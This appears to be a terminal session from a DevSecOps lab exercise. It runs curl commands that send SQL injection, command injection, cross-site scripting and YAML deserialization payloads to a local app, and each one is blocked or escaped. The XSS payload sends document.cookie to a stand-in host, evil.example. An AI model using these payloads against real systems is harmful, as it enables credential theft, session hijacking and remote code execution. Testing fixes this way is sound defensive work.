 kacem@Kacem:~/projects/tp-devsecops$ curl -s localhost:8000/search --get --data-urlencode "q=%' UNION SELECT id, usernam
e, password, 'leak' FROM users --"; echo
[]
kacem@Kacem:~/projects/tp-devsecops$ curl -s 'localhost:8000/ping?host=127.0.0.1;id;hostname'; echo
{"detail":"host must be an IP address"}
kacem@Kacem:~/projects/tp-devsecops$ curl -s localhost:8000/hello --get --data-urlencode "name=<script>fetch('//evil.exa
mple/?c='+document.cookie)</script>"; echo
<h1>Bonjour &lt;script&gt;fetch(&#x27;//evil.example/?c=&#x27;+document.cookie)&lt;/script&gt;</h1>
kacem@Kacem:~/projects/tp-devsecops$ curl -s localhost:8000/import --data-urlencode 'payload=!!python/object/apply:os.sy
stem ["id"]'; echo
{"detail":"invalid YAML"}